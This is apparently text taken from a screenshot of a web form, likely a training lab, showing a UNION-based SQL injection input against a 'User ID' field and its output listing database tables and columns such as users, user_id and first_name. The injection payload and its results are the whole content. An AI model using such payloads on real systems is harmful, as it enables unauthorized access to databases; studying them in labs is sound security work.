 User ID:
Submit
ID: 1 union select table_name, column_name from information_
First name: admin
Surname: admin
ID: 1 union select table_name, column_name from information_
First name: users
Surname: user_id
ID: 1 union select table_name, column_name from information_
First name: users
Surname: first_name
ID: 1 union select table_name, column_name from information_
First name: users
Surname: last_name
ID: 1 union select table_name, column_name from information_
First name: users
Surname: user